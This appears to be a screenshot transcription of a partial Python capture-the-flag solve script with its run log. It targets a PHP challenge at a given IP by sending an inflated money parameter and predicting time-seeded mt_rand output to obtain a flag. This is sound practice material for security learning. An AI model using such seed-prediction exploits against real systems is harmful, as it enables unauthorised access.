 1 #!/usr/bin/env python3
⚠ 1 ✓ 5
2 # -*- coding: utf-8 -*-
3
4 import time
5 import subprocess
6 import requests
7
8 # 目标 URL
9 BASE_URL = "http://27.25.151.40:33554/"
10
11 # 设置一个足够大的 money 值以满足 money >= 114514
12 MONEY = 200000
13
14 # 固定使用 id=d（也可改成 a，但重定向后同样会携带 money）
15 params = {
16 "id": "d",
17 "money": MONEY,
18 }
19
20 # 第一步：发送 GET 请求，触发服务器的 mt_srand/mt_rand 逻辑
21 t0 = int(time.time())
22 resp_get = requests.get(BASE_URL, params=params)
23 t1 = int(time.time())
24
25 print(f"[+] GET 返回 ({len(resp_get.text)} bytes)，开始尝试预测 shenhe…")
26
27 # 第二步：遍历本地时间窗口，复现服务器上 PHP mt_rand 的第101次输出
运行 1 ×
E:\university\Pycharm\.venv\Scripts\python.exe C:\Users\Lenovo\Downloads\1.py
[+] GET 返回 (10 bytes)，开始尝试预测 shenhe…
Xdebug: [Config] The setting 'xdebug.remote_autostart' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_autostart (See: https://xdebug.org/docs/errors#CFG-C-CHANGE
Xdebug: [Config] The setting 'xdebug.remote_enable' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_enable (See: https://xdebug.org/docs/errors#CFG-C-CHANGED)
Xdebug: [Step Debug] Time-out connecting to debugging client, waited: 200 ms. Tried: 127.0.0.1:9003 (through xdebug.client_host/xdebug.client_port) :-(
[✓] 成功！预测到 shenhe = 111472805
服务器返回：
flag{kuang_fu_han_shi}
进程已结束，退出代码为 0